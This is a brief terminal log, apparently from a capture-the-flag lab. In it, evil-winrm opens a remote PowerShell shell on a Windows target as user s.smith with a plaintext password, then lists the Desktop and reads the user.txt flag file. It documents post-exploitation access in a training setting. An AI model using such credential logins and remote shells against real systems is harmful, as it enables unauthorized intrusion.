 → Desktop evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> ls
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/15/2020 5:43 AM 34 user.txt
-a---- 3/25/2020 11:17 AM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\s.smith\Desktop>